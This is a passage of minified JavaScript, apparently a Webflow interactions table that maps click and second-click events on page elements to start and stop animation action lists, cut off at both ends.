1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-589":{id:"e-589",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-588"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-590":{id:"e-590",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-591"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-591":{id:"e-591",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-590"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-592":{id:"e-592",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-593"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-593":{id:"e-593",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-592"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-594":{id:"e-594",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-595"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-595":{id:"e-595",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-594"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-596":{id:"e-596",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-597"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-597":{id:"e-597",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-596"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-598":{id:"e-598",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-599"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-599":{id:"e-599",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-598"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-600":{id:"e-600",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-601"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-601":{id:"e-601",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-600"}},mediaQueries:["main","medium","small","tiny"],target:{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"6446891979b7b23f01ce7ace|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b3878da7},"e-648":{id:"e-648",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-649"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-649":{id:"e-649",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-648"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-650":{id:"e-650",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-651"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-651":{id:"e-651",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-650"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-652":{id:"e-652",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-653"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-653":{id:"e-653",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-652"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-654":{id:"e-654",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-655"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-655":{id:"e-655",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-654"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-656":{id:"e-656",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-657"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-657":{id:"e-657",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-656"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-658":{id:"e-658",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-659"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-659":{id:"e-659",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-658"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-660":{id:"e-660",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-661"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-661":{id:"e-661",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-660"}},mediaQueries:["main","medium","small","tiny"],target:{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"64478d0d958783b442abb5bd|6184ea8c-44d8-b551-d0b7-2ea66e6c5ecc",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b77efcc1},"e-664":{id:"e-664",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-665"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-665":{id:"e-665",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-664"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e98",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-666":{id:"e-666",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-667"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-667":{id:"e-667",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-666"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5e9f",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-668":{id:"e-668",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-669"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-669":{id:"e-669",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-668"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-670":{id:"e-670",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-671"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-671":{id:"e-671",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-670"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5ea8",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-672":{id:"e-672",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-673"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-673":{id:"e-673",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-672"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eaa",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-674":{id:"e-674",name:"",animationType:"preset",eventTypeId:"MOUSE_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-24",affectedElements:{},playInReverse:!1,autoStopEventId:"e-675"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]},targets:[{id:"644791bd051b33d4b8b8a4e7|6184ea8c-44d8-b551-d0b7-2ea66e6c5eb1",appliesTo:"ELEMENT",styleBlockIds:[]}],config:{loop:!1,playInReverse:!1,scrollOffsetValue:null,scrollOffsetUnit:null,delay:null,direction:null,effectIn:null},createdOn:0x187b7914cf9},"e-675":{id:"e-675",name:"",animationType:"preset",eventTypeId:"MOUSE_SECOND_CLICK",action:{id:"",actionTypeId:"GENERAL_START_ACTION",config:{delay:0,easing:"",duration:0,actionListId:"a-25",affectedElements:{},playInReverse:!1,autoStopEventId:"e-674"}},mediaQueries:["main","medium","small","tiny"],target:{id:"644791bd051b33d4b8b8a